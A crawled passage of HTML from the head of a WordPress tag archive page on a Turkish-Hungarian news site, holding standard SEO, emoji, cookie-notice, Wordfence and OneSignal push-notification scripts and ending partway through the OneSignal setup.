

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/aura-musicale/
body_size: 40695
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Aura Musicale | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/aura-musicale/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/aura-musicale/","url":"https://turkinfo.hu/tag/aura-musicale/","name":"Aura Musicale | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/aura-musicale/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/aura-musicale/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2016/02/536483.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/aura-musicale/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/tag/aura-musicale/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2016/02/536483.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2016/02/536483.jpg","width":650,"height":355},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/aura-musicale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Aura Musicale"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Aura Musicale etiket akışı" href="https://turkinfo.hu/tag/aura-musicale/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"72d72b38b6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/9614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=72D26F2628D20AB2C08421BA7034C716');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
